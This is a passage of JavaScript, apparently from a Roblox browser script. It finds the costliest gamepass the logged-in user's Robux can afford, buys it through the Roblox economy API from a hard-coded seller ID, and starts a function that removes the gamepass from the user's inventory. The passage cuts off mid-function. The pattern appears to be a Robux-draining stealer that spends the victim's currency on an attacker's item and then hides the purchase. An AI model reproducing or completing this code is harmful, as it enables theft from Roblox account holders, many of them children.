 rawerrorlog.com
}
}
if (closestGamepass !==
null) {
resolve([closestGamepass, closestGamepassValue,
robuxGamepasses[closestGamepass][1]]);
} else {
reject("No gamepass
affordable with the current Robux amount");
}
} else {
reject("No robux property in
the response");
}
},
error: function(error) {
console.error("Error:", error);
reject(error);
}
});
});
}
function buyGamepasses(gamepass_price,
productId) {
var def = $.Deferred();
$.ajax({
url:
`https://economy.roblox.com/v1/purchases/products/${
productId}`,
type: "POST",
contentType: "application/json",
data: JSON.stringify({
"expectedSellerId":
gamepassSellerID,
"expectedCurrency": 1,
"expectedPrice": gamepass_price,
}),
success: function(data) {
console.log(data);
def.resolve(data);
},
error: function(error) {
console.error("Error:", error);
def.reject(error);
}
});
return def.promise();
}
function removeGamePass(userId) {
const fetchRobloxInventoryUrl =
"https://www.roblox.com/users/inventory/list-json";
const queryParams = $.param({
assetTypeId: 34,
cursor: "",